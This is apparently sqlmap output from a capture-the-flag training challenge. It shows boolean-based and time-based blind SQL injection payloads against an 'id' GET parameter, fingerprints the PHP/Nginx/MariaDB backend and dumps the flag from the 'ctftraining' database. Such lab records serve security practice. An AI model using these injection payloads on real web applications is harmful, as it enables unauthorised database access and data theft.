 Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2) AND 1458=1458 AND (1642=1642
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=2) AND (SELECT 9648 FROM (SELECT(SLEEP(5)))IfNB) AND (5604=5604
---
[22:37:37] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.22, Nginx 1.18.0
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[22:37:37] [INFO] fetching columns for table 'flag' in database 'ctftraining'
[22:37:37] [INFO] resumed: 1
[22:37:37] [INFO] resumed: flag
[22:37:37] [INFO] fetching entries for table 'flag' in database 'ctftraining'
[22:37:37] [INFO] fetching number of entries for table 'flag' in database 'ctftraining'
[22:37:37] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' f
or faster data retrieval
[22:37:37] [INFO] retrieved:
[22:37:37] [WARNING] reflective value(s) found and filtering out
1
[22:37:38] [INFO] retrieved: NSSCTF{d65400e7-00d8-4c1e-bd66-5c67c573d81e}
Database: ctftraining
Table: flag
[1 entry]
+----------------------------------------------+
| flag                                         |
+----------------------------------------------+
| NSSCTF{d65400e7-00d8-4c1e-bd66-5c67c573d81e} |
+----------------------------------------------+